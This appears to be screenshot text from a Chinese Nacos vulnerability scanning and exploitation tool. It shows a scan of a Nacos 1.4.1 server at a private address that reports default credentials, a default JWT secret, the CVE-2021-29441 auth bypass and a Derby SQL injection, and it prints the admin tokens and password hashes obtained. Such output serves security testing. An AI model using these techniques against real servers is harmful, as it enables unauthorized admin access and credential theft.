 设置 关于
目标： http://172.30.12.6:8848/nacos 漏洞： ALL 漏洞检测 漏洞描述
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://172.30.12.6:8848/nacos 版本号： 1.4.1 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2025-08-21 22:31:15 : ===========================================================================================================
开始检测所有漏洞 ! ! !
2025-08-21 22:31:15 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc1NTgwNDY3NX0.QbbPflyHGabQRKgZTiTy_DE-yvHEi1kTKiKfQ4MBIbQ","tokenTtl":18000,"globalAdmin":true}
2025-08-21 22:31:15 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true}
2025-08-21 22:31:15 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-08-21 22:31:15 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2025-08-21 22:31:15 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
2025-08-21 22:31:15 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}